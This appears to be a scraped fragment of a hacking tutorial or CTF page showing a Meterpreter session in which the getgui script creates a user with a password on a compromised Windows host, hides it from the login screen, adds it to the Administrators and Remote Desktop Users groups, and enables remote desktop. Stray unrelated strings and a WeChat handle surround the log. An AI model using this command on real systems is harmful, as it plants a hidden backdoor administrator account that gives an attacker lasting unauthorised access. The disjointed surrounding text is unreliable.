 meterpreter > run getgui -u Star_Cheng -p 123321
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: Star_Cheng with Password: 123321
[*] Hiding user from Windows Login screen
[*] Adding User: Star_Cheng to local group 'Remote Desktop Users'
[*] Adding User: Star_Cheng to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r
微信号: hackctf
1.3704.rc